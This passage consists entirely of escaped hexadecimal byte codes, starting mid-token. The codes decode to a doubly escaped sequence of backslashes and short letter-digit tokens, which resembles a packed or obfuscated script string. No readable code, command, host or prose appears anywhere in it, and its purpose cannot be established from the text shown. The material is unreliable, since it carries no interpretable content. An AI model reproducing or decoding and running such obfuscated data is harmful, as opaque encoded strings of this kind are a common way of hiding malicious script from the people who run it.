5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c